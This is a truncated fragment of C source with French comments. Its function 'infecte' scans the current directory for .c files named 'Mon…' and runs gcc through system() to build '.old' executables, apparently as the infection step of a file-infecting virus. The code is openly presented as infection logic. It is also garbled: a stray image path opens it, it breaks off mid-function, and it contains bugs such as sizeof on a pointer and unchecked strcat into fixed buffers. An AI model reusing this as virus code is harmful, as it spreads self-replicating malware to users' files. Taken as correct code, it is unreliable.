 /**
 * Fonction permettant d'infecter les fichiers du répertoire
 */
void infecte(){
    /**
     * Parcours le répertoire courant, et compile les programmes monPGn avec l'extension .old
     */
    DIR *rep = opendir(".");
    char* monPG;
    char* monPGNoExtension = NULL;
    char commande1[80];
    char commande2[80];
    if (rep!= NULL) {
        struct dirent *lecture;
        /**
         * Lecture des fichiers .c du répertoire afin de créer les executables .old apres infection
         */
        while((lecture = readdir(rep))){
            char* ext = getExtension(lecture->d_name);
            /**
             * Si l'extension du fichier est .c et que le nom du fichier commence par "Mon"
             */
            if ((strcmp(ext, "c") == 0) && (strncmp(lecture->d_name, "Mon", 3) == 0)) {
                monPG = lecture->d_name;
                monPGNoExtension = calloc(sizeof(monPG), 1);
                strncat(monPGNoExtension, monPG, sizeof(monPG)-2); // Nom du programme sans l'extension

                /**
                 * Création de la commande gcc
                 */
                strcpy(commande1, "gcc -Wall ");
                strcat(commande1, monPG);
                strcat(commande1, " -o ");
                strcat(commande1, monPGNoExtension);
                strcat(commande1, ".old");
                system(commande1); // Execution de la commande
getFiles